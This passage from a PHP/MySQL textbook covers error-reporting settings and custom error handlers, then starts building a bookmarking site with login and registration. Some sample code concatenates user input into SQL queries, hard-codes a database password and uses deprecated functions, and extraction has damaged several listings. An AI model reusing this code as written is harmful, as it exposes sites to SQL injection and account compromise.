|  | 512   | E_USER_WARNING            | Report user-triggered warnings                                                                                                    |
|  | 1024  | E_USER_NOTICE             | Report user-triggered notices                                                                                                    |
|  | 6143  | E_ALL                     | Report all errors and warnings except those reported in E_STRICT                                                                                               |
|  | 2048  | E_STRICT                  | Reports use of deprecated and unrecommended behavior;<br>not included in E_ALL but very useful for code<br>refactoring. Suggests changes for interoperability. |
|  | 4096  | E_RECOVERABLE_ERROR       | Reports catchable fatal errors.                                                                                                    |
|  |       |                           |                                                                                                    |

Table 26.1 Error Reporting Constants

Each constant represents a type of error that can be reported or ignored. If, for instance, you specify the error level as E\_ERROR, only fatal errors will be reported. These constants can be combined using binary arithmetic, to produce different error levels.

The default error level—report all errors other than notices—is specified as follows: E\_ALL & ~E\_NOTICE

This expression consists of two of the predefined constants combined using bitwise arithmetic operators. The ampersand (&) is the bitwise AND operator and the tilde (~) is the bitwise NOT operator. This expression can be read as E\_ALL AND NOT E\_NOTICE.

 $E_{ALL}$  itself is effectively a combination of all the other error types except for  $E_{STRICT}$ . It could be replaced by the other levels combined together using the bitwise OR operator (|):

```
E_ERROR | E_WARNING | E_PARSE | E_NOTICE | E_CORE_ERROR | E_CORE_WARNING |
E_COMPILE_ERROR |E_COMPILE_WARNING | E_USER_ERROR | E_USER_WARNING |
E_USER_NOTICE
```

Similarly, the default error reporting level could be specified by all error levels except E\_NOTICE combined with OR:

```
E_ERROR | E_WARNING | E_PARSE | E_CORE_ERROR | E_CORE_WARNING | E_COMPILE_ERROR |
E_COMPILE_WARNING | E_USER_ERROR | E_USER_WARNING | E_USER_NOTICE
```

## Altering the Error Reporting Settings

You can set the error reporting settings globally, in your php.ini file or on a per-script basis.

To alter the error reporting for all scripts, you can modify these four lines in the default php.ini file:

```
error_reporting = E_ALL & ~E_NOTICE
display_errors = On
log_errors = Off
track_errors = Off
```

The default global settings are to

- Report all errors except notices
- Output error messages as HTML to standard output
- Not log error messages to disk
- Not track errors, storing the error in the variable \$php\_errormsg

The most likely change you will make is to turn the error reporting level up to E\_ALL | E\_STRICT. This change results in many notices being reported, for incidents that might indicate an error, or might just result from the programmer taking advantage of PHP's weakly typed nature and the fact that it automatically initializes variables to 0.

While debugging, you might find it useful to set the error\_reporting level higher. If you are providing useful error messages of your own, the production code would be more professional looking if you turn display\_errors off and turn log\_errors on, while leaving the error\_reporting level high. You then can refer to detailed errors in the logs if problems are reported.

Turning track\_errors on might help you to deal with errors in your own code, rather than letting PHP provide its default functionality. Although PHP provides useful error messages, its default behavior looks ugly when things go wrong.

By default, when a fatal error occurs, PHP outputs

<br>

```
<b>Error Type</b>: error message in <b>path/file.php</b>
on line <b>lineNumber</b><br>
```

and stops executing the script. For nonfatal errors, the same text is output, but execution is allowed to continue.

This HTML output makes the error stand out but looks poor. The style of the error message is unlikely to fit the rest of the site's look. It might also result in some users seeing no output at all if the page's content is being displayed within a table and their browser is fussy about valid HTML. HTML that opens but does not close table elements, such as

```
<br>
<br> cb>Error Type</b>: error message in <b>path/file.php</b>
on line <b>lineNumber</b><br>
```

is rendered as a blank screen by some browsers.

You do not have to keep PHP's default error handling behavior or even use the same settings for all files. To change the error reporting level for the current script, you can call the function error\_reporting().

Passing an error report constant, or a combination of them, sets the level in the same way that the similar directive in php.ini does. The function returns the previous error reporting level. A common way to use the function is like this:

```
// turn off error reporting
$old_level = error_reporting(0);
// here, put code that will generate warnings
// turn error reporting back on
error_reporting($old_level);
```

This code snippet turns off error reporting, allowing you to execute some code that is likely to generate warnings that you do not want to see.

Turning off error reporting permanently is a bad idea because it makes finding your coding errors and fixing them more difficult.

## **Triggering Your Own Errors**

The function trigger\_error() can be used to trigger your own errors. Errors created in this way are handled in the same way as regular PHP errors.

The function requires an error message and can optionally be given an error type. The error type needs to be one of E\_USER\_ERROR, E\_USER\_WARNING, or E\_USER\_NOTICE. If you do not specify a type, the default is E\_USER\_NOTICE. You use trigger\_error() as follows:

```
trigger_error('This computer will self destruct in 15 seconds', E_USER_WARNING);
```

## Handling Errors Gracefully

If you come from a C++ or Java background, you are probably comfortable using exceptions. Exceptions allow functions to signal that an error has occurred and leave dealing with the error to an exception handler. Exceptions are an excellent way to handle errors in large projects. They were adequately covered in Chapter 7, "Error and Exception Handling," so they will not be revisited here.

You have already seen how you can trigger your own errors. You can also provide your own error handlers to catch errors.

The function set\_error\_handler() lets you provide a function to be called when user-level errors, warnings, and notices occur. You call set\_error\_handler() with the name of the function you want to use as your error handler.

Your error handling function must take two parameters: an error type and an error message. Based on these two variables, your function can decide how to handle the error. The error type must be one of the defined error type constants. The error message is a descriptive string.

A call to set\_error\_handler() looks like this:

```
set_error_handler('my_error_handler');
```

Having told PHP to use a function called my\_error\_handler(), you must then provide a function with that name. This function must have the following prototype:

What it actually does, however, is up to you.

The parameters passed to your handler function are

- The error type
- The error message
- The file the error occurred in
- The line the error occurred on
- The symbol table—that is, a set of all the variables and their values at the time the error occurred

Logical actions might include

- Displaying the error message provided
- Storing information in a log file
- Emailing the error to an address
- Terminating the script with a call to exit

Listing 26.2 contains a script that declares an error handler, sets the error handler using set\_error\_handler(), and then generates some errors.

```
Listing 26.2 handle.php—This Script Declares a Custom Error Handler and Generates Different Errors
```

```
<?php
 // The error handler function
 function myErrorHandler ($errno, $errstr, $errfile, $errline) {
   echo "<br />
         <strong>ERROR:</strong> ".$errstr."
         Please try again, or contact us and tell us
         that the error occurred in line ".$errline." of
         file ".$errfile."";
   if (($errno == E_USER_ERROR) || ($errno == E_ERROR)) {
     echo "This error was fatal, program ending
          ";
     //close open resources, include page footer, etc
     exit;
   }
   echo "";
 }
 // Set the error handler
 set_error_handler('myErrorHandler');
 //trigger different levels of error
 trigger_error('Trigger function called', E_USER_NOTICE);
 fopen('nofile', 'r');
 trigger_error('This computer is beige', E_USER_WARNING);
 include ('nofile');
 trigger_error('This computer will self destruct in 15 seconds', E_USER_ERROR);
?>
```

The output from this script is shown in Figure 26.1.

This custom error handler does not do any more than the default behavior. Because you write this code, you can make it do anything. You have a choice about what to tell your visitors when something goes wrong and how to present that information so that it fits the rest of the site. More importantly, you have the flexibility to decide what happens. Should the script continue? Should a message be logged or displayed? Should tech support be alerted automatically?



Figure 26.1 You can give friendlier error messages than PHP if you use your own error handler.

It is important to note that your error handler will not have the responsibility for dealing with all error types. Some errors, such as parse errors and fatal runtime errors, still trigger the default behavior. If this behavior concerns you, make sure that you check parameters carefully before passing them to a function that can generate fatal errors and trigger your own E\_USER\_ERROR level error if your parameters are going to cause failure.

Here's a useful feature: If your error handler returns an explicit false value, PHP's built-in error handler will be invoked. This way, you can handle the E\_USER\_\* errors yourself and let the built-in handler deal with the regular errors.

## Next

In Chapter 27, "Building User Authentication and Personalization," you begin your first project. In this project, you look at how to recognize users who are coming back to your site and tailor your content appropriately.

# 27

# Building User Authentication and Personalization

N THIS PROJECT, YOU GET USERS TO REGISTER at your website. After they've done that, you can track what they're interested in and show them appropriate content. This behavior is called *user personalization*.

This particular project enables users to build a set of bookmarks on the Web and suggests other links they might find interesting based on their past behavior. More generally, user personalization can be used in almost any web-based application to show users the content they want in the format in which they want it.

In this project and the others to follow, you start by looking at a set of requirements similar to those you might get from a client. You develop those requirements into a set of solution components, build a design to connect those components together, and then implement each of the components.

In this project, you implement the following functionality:

- Logging in and authenticating users
- Managing passwords
- Recording user preferences
- Personalizing content
- Recommending content based on existing knowledge about a user

## Solution Components

For this project, your job is to build a prototype for an online bookmarking system, to be called PHPbookmark, similar (but more limited in functionality) to that available at Backflip at http://www.backflip.com.

This system should enable users to log in and store their personal bookmarks and to get recommendations for other sites that they might like to visit based on their personal preferences.

These solution components fall into three main categories:

- You need to be able to identify individual users. You should also have some way of authenticating them.
- You need to be able to store bookmarks for an individual user. Users should be able to add and delete bookmarks.
- You need to be able to recommend to users sites that might appeal to them, based on what you know about them already.

Now that you know the idea behind the project, you can begin designing the solution and its components. Let's look at possible solutions to each of the three main requirements listed.

#### User Identification and Personalization

Several alternatives can be used for user authentication, as you have seen elsewhere in this book. Because you want to tie users to some personalization information, you can store the users' logins and passwords in a MySQL database and authenticate against it.

If you are going to let users log in with usernames and passwords, you will need the following components:

- Users should be able to register their usernames and passwords. You need some restrictions on the length and format of each username and password. You should store passwords in an encrypted format for security reasons.
- Users should be able to log in with the details they supplied in the registration process.
- Users should be able to log out after they have finished using a site. This capability is not particularly important if people use the site from their home PC but is very important for security if they use the site from a shared PC.
- The site needs to be able to check whether a particular user is logged in and access data for a logged-in user.
- Users should be able to change their passwords as an aid to security.
- Users should be able to reset their passwords without needing personal assistance from you. A common way of doing this is to send a user's password to him in an email address he has nominated at registration. This means you need to store his email address at registration. Because you store the passwords in an encrypted form and cannot decrypt the user's original password, you actually need to generate a new password, set it, and mail it to the user.

For purposes of this project, you will write functions for all these pieces of functionality. Most of them will be reusable, or reusable with minor modifications, in other projects.

#### **Storing Bookmarks**

To store a user's bookmarks, you need to set up some space in your MySQL database. You need the following functionality:

- Users should be able to retrieve and view their bookmarks.
- Users should be able to add new bookmarks. The site should check that these are valid URLs.
- Users should be able to delete bookmarks.

Again, you will write functions for each of these pieces of functionality.

#### **Recommending Bookmarks**

You could take a number of different approaches to recommending bookmarks to a user. You could recommend the most popular overall or the most popular within a topic. For this project, you will implement a "like minds" suggestion system that looks for users who have a bookmark the same as your logged-in user and suggests their other bookmarks to your user. To avoid recommending any personal bookmarks, you will recommend only bookmarks stored by more than one other user.

You will again write a function to implement this functionality.

## Solution Overview

After some doodling on napkins, we came up with a system flowchart you can use, as shown in Figure 27.1.



Figure 27.1 The possible paths through the PHPbookmark system.

You can build a module for each box on this diagram; some will need one script and others, two. You can also set up function libraries for

- User authentication
- Bookmark storage and retrieval
- Data validation
- Database connections
- Output to the browser. You can confine all the HTML production to this function library, ensuring that visual presentation is consistent throughout the site. (This is the function API approach to separating logic and content.)

You also need to build a back-end database for the system.

We describe the solution in some detail, but all the code for this application can be found on the CD-ROM in the chapter27 directory. A summary of included files is shown in Table 27.1.

| Filename               | Description                                                                        |
|------------------------|------------------------------------------------------------------------------------|
| bookmarks.sql          | SQL statements to create the PHPbookmark database                                  |
| login.php              | Front page with login form for the system                                          |
| register_form.php      | Form for users to register in the system                                           |
| register_new.php       | Script to process new registrations                                                |
| forgot_form.php        | Form for users to fill out if they've forgotten their passwords                    |
| forgot_passwd.php      | Script to reset forgotten passwords                                                |
| member.php             | A user's main page, with a view of all his current bookmarks                       |
| add_bm_form.php        | Form for adding new bookmarks                                                      |
| add_bms.php            | Script to actually add new bookmarks to the database                               |
| delete_bms.php         | Script to delete selected bookmarks from a user's list                             |
| recommend.php          | Script to suggest recommendations to a user, based on users with similar interests |
| change_passwd_form.php | Form for members to fill out if they want to change their passwords                |
| change_passwd.php      | Script to change a user's password in the database                                 |
| logout.php             | Script to log a user out of the application                                        |
| bookmark_fns.php       | A collection of includes for the application                                       |
| data_valid_fns.php     | Functions to validate user-input data                                              |
| db_fns.php             | Functions to connect to the database                                               |
| user_auth_fns.php      | Functions for user authentication                                                  |
| url_fns.php            | Functions for adding and deleting bookmarks and for making recommendations         |
| output_fns.php         | Functions that format output as HTML                                               |
| bookmark.gif           | Logo for PHPbookmark                                                               |

Table 27.1 Files in the PHPbookmark Application

You begin by implementing the MySQL database for this application because it is required for virtually all the other functionality to work.

Then you work through the code in the order it was written, starting from the front page, going through the user authentication, to bookmark storage and retrieval, and finally to recommendations. This order is fairly logical; it's just a question of working out the dependencies and building first the things that will be required for later modules.

#### Note

A JavaScript-capable browser is required to view this application correctly.

## Implementing the Database

The PHPbookmark database requires only a fairly simple schema. You need to store users and their email addresses and passwords. You also need to store the URL of a bookmark. One user can have many bookmarks, and many users can register the same bookmark. You therefore need two tables, user and bookmark, as shown in Figure 27.2.



Figure 27.2 Database schema for the PHPbookmark system.

The user table stores each user's username (which is the primary key), password, and email address. The bookmark table stores username and bookmark (bm\_URL) pairs. The username in this table refers to a username from the user table.

The SQL to create this database, and to create a user for connecting to the database from the Web, is shown in Listing 27.1. You should edit this file if you plan to use it on your system. Be sure to change the user's password to something more secure!

```
Listing 27.1 bookmarks.sql-SQL File to Set Up the Bookmark Database
```

```
create database bookmarks;
use bookmarks;
create table user (
 username varchar(16) not null primary key,
 passwd char(40) not null,
 email varchar(100) not null
);
create table bookmark (
 username varchar(16) not null,
 bm URL varchar(255) not null,
 index (username),
 index (bm_URL),
 primary key(username, bm_URL)
);
grant select, insert, update, delete
on bookmarks.*
to bm_user@localhost identified by 'password';
```

You can set up this database on your system by running this set of commands as the root MySQL user. You can do this with the following command on your system's command line:

mysql -u root -p < bookmarks.sql

You are then prompted to type in your password.

With the database set up, you're ready to go on and implement the basic site.

## Implementing the Basic Site

The first page you'll build is called login.php because it provides users with the opportunity to log in to the system. The code for this first page is shown in Listing 27.2.

Listing 27.2 login.php-Front Page of the PHPbookmark System

```
<?php
require_once('bookmark_fns.php');
do_html_header('');
display_site_info();
display_login_form();
do_html_footer();
?>
```

This code looks very simple because it mostly calls functions from the function API that you will construct for this application. We look at the details of these functions shortly. Just looking at this file, you can see that it includes a file (containing the functions) and then calls some functions to render an HTML header, display some content, and render an HTML footer.

The output from this script is shown in Figure 27.3.



Figure 27.3 The front page of the PHPbookmark system is produced by the HTML rendering functions in login.php.

The functions for the system are all included in the file bookmark\_fns.php, shown in Listing 27.3.

# Listing 27.3 bookmark\_fns.php—Include File of Functions for the Bookmark Application

```
<?php
// We can include this file in all our files
// this way, every file will contain all our functions and exceptions
require_once('data_valid_fns.php');
require_once('db_fns.php');
require_once('user_auth_fns.php');
require_once('output_fns.php');
?>
```

As you can see, this file is just a container for the five other include files you will use in this application. We structured the project like this because the functions fall into logical groups. Some of these groups might be useful for other projects, so we put each function group into a different file so you will know where to find it when you want it again. We constructed the bookmark\_fns.php file because you will use most of the five function files in most of the scripts. Including this one file in each script is easier than having five require statements.

In this particular case, you use functions from the file output\_fns.php. They are all straightforward functions that output fairly plain HTML. This file includes the four functions used in login.php—that is, do\_html\_header(), display\_site\_info(), display\_login\_form(), and do\_html\_footer(), among others.

Although we will not go through all these functions in detail, let's look at one as an example. The code for do\_html\_header() is shown in Listing 27.4.

Listing 27.4 do\_html\_header()Function from output\_fns.php—This Function Outputs the Standard Header That Will Appear on Each Page in the Application

```
function do html header($title) {
  // print an HTML header
?>
 <html>
 <head>
   <title><?php echo $title;?></title>
    <style>
     body { font-family: Arial, Helvetica, sans-serif; font-size: 13px }
     li, td { font-family: Arial, Helvetica, sans-serif; font-size: 13px }
     hr { color: #3333cc; width=300px; text-align:left}
     a { color: #000000 }
    </style>
  </head>
 <body>
 <img src="bookmark.gif" alt="PHPbookmark logo" border="0"
       align="left" valign="bottom" height="55" width="57" />
 <h1>PHPbookmark</h1>
 <hr />
<?php
 if($title) {
   do html heading($title);
 }
}
```

As you can see, the only logic in the do\_html\_header() function is to add the appropriate title and heading to the page. The other functions used in login.php are similar. The function display\_site\_info() adds some general text about the site, display\_login\_form() displays the gray form shown in Figure 27.3, and do\_html\_footer() adds a standard HTML footer to the page.

The advantages to isolating or removing HTML from your main logic stream are discussed in Chapter 25, "Using PHP and MySQL for Large Projects." We use the function API approach here.

Looking at Figure 27.3, you can see that this page has three options: A user can register, log in if she has already registered, or reset her password if she has forgotten it. To implement these modules, we move on to the next section, user authentication.

## **Implementing User Authentication**

There are four main elements to the user authentication module: registering users, logging in and logging out, changing passwords, and resetting passwords. In the following sections, we look at each of these elements in turn.

## **Registering Users**

To register a user, you need to get his details via a form and enter him in the database.

When a user clicks on the Not a member? link on the login.php page, he is taken to a registration form produced by register\_form.php. This script is shown in Listing 27.5.

```
Listing 27.5 register_form.php—This Form Gives Users the Opportunity to Register with PHPbookmark
```

```
<?php
require_once('bookmark_fns.php');
do_html_header('User Registration');
display_registration_form();
do_html_footer();
?>
```

Again, you can see that this page is fairly simple and just calls functions from the output library in output\_fns.php. The output of this script is shown in Figure 27.4.

The gray form on this page is output by the function

display\_registration\_form(), contained in output\_fns.php. When the user clicks on the Register button, he is taken to the script register\_new.php, shown in Listing 27.6.

| User Registration - Mozilla Firefox                                                                                   |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| <u>File Edit View History Bookmarks Tools Help</u>                                                                    |  |  |  |
| <ul> <li>         • @ 3 fit http://localhost/phpmysql4e/chapter27/register_form.php     </li> </ul>                   |  |  |  |
| PHPbookmark<br>User Registration                                                                                      |  |  |  |
| Email address:<br>Preferred username<br>(max 16 chars):<br>Password<br>(between 6 and 16 chars):<br>Confirm password: |  |  |  |
| Register                                                                                                    |  |  |  |
| Done                                                                                                    |  |  |  |

**Figure 27.4** The registration form retrieves the details needed for the database. This form requires users to type their passwords twice, in case they make a mistake.

Listing 27.6 register\_new.php—This Script Validates the New User's Data and Puts It in the Database

```
<?php
  // include function files for this application
 require_once('bookmark_fns.php');
  //create short variable names
  $email=$_POST['email'];
  $username=$_POST['username'];
  $passwd=$_POST['passwd'];
  $passwd2=$_POST['passwd2'];
  // start session which may be needed later
  // start it now because it must go before headers
 session_start();
  try
        {
   // check forms filled in
    if (!filled_out($_POST)) {
      throw new Exception('You have not filled the form out correctly -
          please go back and try again.');
    }
```

```
Listing 27.6 Continued
```

?>

```
// email address not valid
  if (!valid_email($email)) {
    throw new Exception('That is not a valid email address.
        Please go back and try again.');
  }
  // passwords not the same
  if ($passwd != $passwd2) {
    throw new Exception('The passwords you entered do not match -
        please go back and try again.');
  }
  // check password length is ok
  // ok if username truncates, but passwords will get
  // munged if they are too long.
  if ((strlen($passwd) < 6) || (strlen($passwd) > 16)) {
    throw new Exception('Your password must be between 6 and 16 characters.
        Please go back and try again.');
  }
  // attempt to register
  // this function can also throw an exception
  register($username, $email, $passwd);
  // register session variable
  $_SESSION['valid_user'] = $username;
  // provide link to members page
  do_html_header('Registration successful');
  echo 'Your registration was successful. Go to the members page to start
        setting up your bookmarks!';
  do_html_url('member.php', 'Go to members page');
 // end page
 do_html_footer();
}
catch (Exception $e) {
   do_html_header('Problem:');
   echo $e->getMessage();
   do_html_footer();
   exit;
}
```

This is the first script with any complexity to it that we have looked at in this application. It begins by including the application's function files and starting a session. (When the user is registered, you create his username as a session variable, as you did in Chapter 23, "Using Session Control in PHP.")

The body of the script takes place in a try block because you check a number of conditions. If any of them fail, execution will fall through to the catch block, which we look at shortly.

Next, you validate the input data from the user. Here, you must test for the following conditions:

• Check that the form is filled out. You test this with a call to the function filled\_out(), as follows:

```
if (!filled_out($_POST))
```

We wrote this function ourselves. It is in the function library in the file data\_valid\_fns.php. We look at this function shortly.

• Check that the email address supplied is valid. You test this as follows:

```
if (valid_email($email))
```

Again, this is a function we wrote; it's in the data\_valid\_fns.php library.

- Check that the two passwords the user has suggested are the same, as follows:
   if (\$passwd != \$passwd2)
- Check that the username and password are the appropriate length, as follows:

```
if ((strlen($passwd) < 6)
```

and if ((strlen(\$passwd) > 16)

In the example, the password should be at least 6 characters long to make it harder to guess, and the username should be fewer than 17 characters so that it will fit in the database. Note that the maximum length of the password is not restricted in this way because it is stored as an SHA1 hash, which will always be 40 characters long no matter the length of the password.

The data validation functions used here, filled\_out() and valid\_email(), are shown in Listings 27.7 and 27.8, respectively.

Listing 27.7 filled\_out() Function from data\_valid\_fns.php—This Function Checks That the Form Has Been Filled Out

```
function filled_out($form_vars) {
```

```
// test that each variable has a value
foreach ($form_vars as $key => $value) {
    if ((!isset($key)) || ($value == '')) {
        return false;
    }
    return true;
}
```

Listing 27.8 valid\_email() Function from data\_valid\_fns.php—This Function Checks Whether an Email Address Is Valid

```
function valid_email($address) {
    // check an email address is possibly valid
    if (ereg('^[a-zA-Z0-9_\.\-]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-\.]+$', $address)) {
      return true;
    } else {
      return false;
    }
}
```

The function filled\_out() expects to be passed an array of variables; in general, this is the \$\_POST or \$\_GET array. It checks whether the form fields are all filled out, and returns true if they are and false if they are not.

The valid\_email() function uses a slightly more complex regular expression than the one developed in Chapter 4, "String Manipulation and Regular Expressions," for validating email addresses. It returns true if an address appears valid and false if it does not.

After you've validated the input data, you can actually try to register the user. If you look back at Listing 27.6, you can see that you do this as follows:

```
register($username, $email, $passwd);
// register session variable
$_SESSION['valid_user'] = $username;
// provide link to members page
do_html_header('Registration successful');
echo 'Your registration was successful. Go to the members page to start
    setting up your bookmarks!';
do_html_url('member.php', 'Go to members page');
// end page
do_html_footer();
```

As you can see, you call the register() function with the username, email address, and password that were entered. If this call succeeds, you register the username as a session variable and provide the user with a link to the main members page. (If it fails, this function will throw an exception that will be caught in the catch block.) The output is shown in Figure 27.5.



Figure 27.5 Registration was successful; the user can now go to the members page.

The register() function is in the included library called user\_auth\_fns.php.This function is shown in Listing 27.9.

Listing 27.9 register() Function from user\_auth\_fns.php—This Function Attempts to Put the New User's Information in the Database

```
function register($username, $email, $password) {
// register new person with db
// return true or error message
// connect to db
$conn = db_connect();
// check if username is unique
$result = $conn->query("select * from user where username='".$username."'");
if (!$result) {
    throw new Exception('Could not execute query');
}
```

```
Listing 27.9 Continued
```

<?php

There is nothing particularly new in this function; it connects to the database you set up earlier. If the username selected is taken or the database cannot be updated, it will throw an exception. Otherwise, it will update the database and return true.

Note that you are performing the actual database connection with a function called db\_connect(), which we wrote. This function simply provides a single location that contains the username and password to connect to the database. That way, if you change the database password, you need to change only one file in the application. The db\_connect() function is shown in Listing 27.10.

Listing 27.10 db\_connect() Function from db\_fns.php—This Function Connects to the MySQL Database

```
function db_connect() {
    $result = new mysqli('localhost', 'bm_user', 'password', 'bookmarks');
    if (!$result) {
        throw new Exception('Could not connect to database server');
    } else {
        return $result;
    }
}
```

When users are registered, they can log in and out using the regular login and logout pages. You build them next.

## Logging In

If users type their details into the form at login.php (see Figure 27.3) and submit it, they will be taken to the script called member.php. This script logs them in if they have come from this form. It also displays any relevant bookmarks to users who are logged in. It is the center of the rest of the application. This script is shown in Listing 27.11.

Listing 27.11 member.php- This Script Is the Main Hub of the Application

```
<?php
// include function files for this application
require_once('bookmark_fns.php');
session_start();
//create short variable names
$username = $_POST['username'];
$passwd = $_POST['passwd'];
if ($username && $passwd) {
// they have just tried logging in
 trv {
    login($username, $passwd);
    // if they are in the database register the user id
    $ SESSION['valid user'] = $username;
  }
 catch(Exception $e) {
    // unsuccessful login
   do_html_header('Problem:');
    echo 'You could not be logged in.
          You must be logged in to view this page.';
    do_html_url('login.php', 'Login');
    do_html_footer();
    exit;
  }
}
do_html_header('Home');
check_valid_user();
// get the bookmarks this user has saved
if ($url_array = get_user_urls($_SESSION['valid_user'])) {
  display_user_urls($url_array);
}
// give menu of options
```

Listing 27.11 Continued

```
display_user_menu();
do_html_footer();
?>
```

You might recognize the logic in the member.php script: It reuses some of the ideas from Chapter 23.

First, you check whether the user has come from the front page—that is, whether he has just filled in the login form—and try to log him in as follows:

```
if ($username && $passwd) {
    // they have just tried logging in
    try {
        login($username, $passwd);
        // if they are in the database register the user id
        $_SESSION['valid_user'] = $username;
    }
```

You try to log the user in by using a function called login(). It is defined in the user\_auth\_fns.php library, and we look at the code for it shortly.

If the user is logged in successfully, you register his session as you did before, storing the username in the session variable valid\_user.

If all goes well, you then show the user the members page:

```
do_html_header('Home');
check_valid_user();
// get the bookmarks this user has saved
if ($url_array = get_user_urls($_SESSION['valid_user'])) {
    display_user_urls($url_array);
}
// give menu of options
display_user_menu();
```

```
do_html_footer();
```

This page is again formed using the output functions. Notice that the page uses several other new functions: check\_valid\_user() from user\_auth\_fns.php, get\_user\_urls() from url\_fns.php, and display\_user\_urls() from output\_fns.php. The check\_valid\_user() function checks that the current user has a registered session. This is aimed at users who have *not* just logged in, but are mid-session. The get\_user\_urls() function gets a user's bookmarks from the database, and display\_user\_urls() outputs the bookmarks to the browser in a table. We look at check\_valid\_user() in a moment and at the other two in the section on bookmark storage and retrieval.

#### 586 Chapter 27 Building User Authentication and Personalization

The member.php script ends the page by displaying a menu with the display\_user\_menu() function. Some sample output as displayed by member.php is shown in Figure 27.6.

| Home - Mozilla Firefox                         | _ <b>D</b> X                                     |  |
|------------------------------------------------|--------------------------------------------------|--|
| <u>File Edit View History</u>                  | Bookmarks Tools Help                             |  |
| 🤃 🗣 • 🖗 😣 t                                    | http://localhost/phpmysql4e/chapter27/member.php |  |
| PHPbookmark                                    |                                                  |  |
| Home                                           |                                                  |  |
| Logged in as jcmeloni.                         |                                                  |  |
| Bookmark                                       | Delete?                                          |  |
| http://www.slashdot.org                        |                                                  |  |
| http://www.mysql.com                           |                                                  |  |
| http://www.php.net                             |                                                  |  |
| Home   Add BM   Delete<br>Recommend URLs to me |                                                  |  |
| Done                                           |                                                  |  |



Let's look at the login() and check\_valid\_user() functions a little more closely now. The login() function is shown in Listing 27.12.

```
Listing 27.12 login() Function from user_auth_fns.php—This Function Checks a User's Details Against the Database
```

Listing 27.12 Continued

```
if (!$result) {
   throw new Exception('Could not log you in.');
}
if ($result->num_rows>0) {
   return true;
} else {
   throw new Exception('Could not log you in.');
}
```

As you can see, the login() function connects to the database and checks that there is a user with the username and password combination supplied. It returns true if there is or throws an exception if there is not or if the user's credentials could not be checked.

The check\_valid\_user() function does not connect to the database again, but instead just checks that the user has a registered session—that is, that he has already logged in. This function is shown in Listing 27.13.

```
Listing 27.13 check_valid_user()Function from user_auth_fns.php—This
Function Checks That the User Has a Valid Session
```

```
function check_valid_user() {
// see if somebody is logged in and notify them if not
    if (isset($_SESSION['valid_user'])) {
        echo "Logged in as ".$_SESSION['valid_user'].".<br />";
    } else {
        // they are not logged in
        do_html_heading('Problem:');
        echo 'You are not logged in.<br />';
        do_html_url('login.php', 'Login');
        do_html_footer();
        exit;
    }
}
```

If the user is not logged in, the function will tell him he has to be logged in to see this page, and give him a link to the login page.

## Logging Out

You might have noticed the link marked Logout on the menu in Figure 27.6. This is a link to the logout.php script; the code for this script is shown in Listing 27.14.

<?php

```
Listing 27.14 logout.php-This Script Ends a User Session
```

```
// include function files for this application
require_once('bookmark_fns.php');
session_start();
$old_user = $_SESSION['valid_user'];
// store to test if they *were* logged in
unset($ SESSION['valid user']);
$result_dest = session_destroy();
// start output html
do_html_header('Logging Out');
if (!empty($old_user)) {
 if ($result_dest) {
    // if they were logged in and are now logged out
    echo 'Logged out.<br />';
    do_html_url('login.php', 'Login');
  } else {
   // they were logged in and could not be logged out
    echo 'Could not log you out.<br />';
 }
} else {
  // if they weren't logged in but came to this page somehow
 echo 'You were not logged in, and so have not been logged out.<br />';
 do_html_url('login.php', 'Login');
}
do_html_footer();
?>
```

Again, you might find that this code looks familiar. That's because it is based on the code you wrote in Chapter 23.

### **Changing Passwords**

If a user follows the Change Password menu option, she will be presented with the form shown in Figure 27.7.

| Change password - Mozilla Firefox                                              |  |  |
|--------------------------------------------------------------------------------|--|--|
| File Edit View History Bookmarks Tools Help                                    |  |  |
| 🔄 🔹 📄 👻 🛞 🏠 📄 http://localhost/phpmysql4e/chapter27/change_passwd_form.php 💌 🕨 |  |  |
| PHPbookmark                                                                    |  |  |
| Change password                                                                |  |  |
| Logged in as jcmeloni.                                                         |  |  |
| Old password:                                                                  |  |  |
| New password:                                                                  |  |  |
| Repeat new password:                                                           |  |  |
| Change password                                                                |  |  |
|                                                                                |  |  |
| Home   Add BM   Delete BM   Change password                                    |  |  |
| Recommend URLs to me   Logout                                                  |  |  |
|                                                                                |  |  |
| Dere                                                                           |  |  |
| Done                                                                           |  |  |

Figure 27.7 The change\_passwd\_form.php script supplies a form where users can change their passwords.

This form is generated by the script change\_passwd\_form.php. This simple script just uses the functions from the output library, so we did not include the source for it here.

When this form is submitted, it triggers the change\_passwd.php script, which is shown in Listing 27.15.

Listing 27.15 change\_passwd.php-This Script Changes a User Password

```
Listing 27.15 Continued
```

```
if ($new_passwd != $new_passwd2) {
       throw new Exception('Passwords entered were not the same.
                            Not changed.');
    }
   if ((strlen($new_passwd) > 16) || (strlen($new_passwd) < 6)) {</pre>
       throw new Exception('New password must be between 6 and 16 characters.
                            Try again.');
    }
    // attempt update
   change_password($_SESSION['valid_user'], $old_passwd, $new_passwd);
    echo 'Password changed.';
 }
 catch (Exception $e) {
    echo $e->getMessage();
 }
 display_user_menu();
 do_html_footer();
?>
```

This script checks that the user is logged in (using check\_valid\_user()), that she's filled out the password form (using filled\_out()), and that the new passwords are the same and the right length. None of this is new. If all that goes well, the script will call the change\_password() function as follows:

```
